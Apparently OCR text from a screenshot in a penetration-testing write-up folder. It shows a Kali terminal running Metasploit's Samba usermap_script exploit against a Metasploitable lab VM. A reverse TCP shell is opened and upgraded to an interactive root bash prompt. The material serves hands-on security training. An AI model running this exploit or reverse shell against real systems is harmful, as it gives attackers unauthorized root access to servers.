 kali@paradox: ~/Desktop/Machines_WriteUps/m3taspl1abl3 ×
kali@kali: ~/Desktop/Machines_WriteUps/m3taspl1abl3 ×
rhosts => 192.168.100.8
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.100.5:4444
[*] Command shell session 1 opened (192.168.100.5:4444 -> 192.168.100.8:60794
:50:08 -0400
shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /bin/bash
ls
ls
bin dev initrd lost+found nohup.out root sys var
boot etc initrd.img media opt sbin tmp vmlinuz
cdrom home lib mnt proc srv usr
root@metasploitable:/#
KALI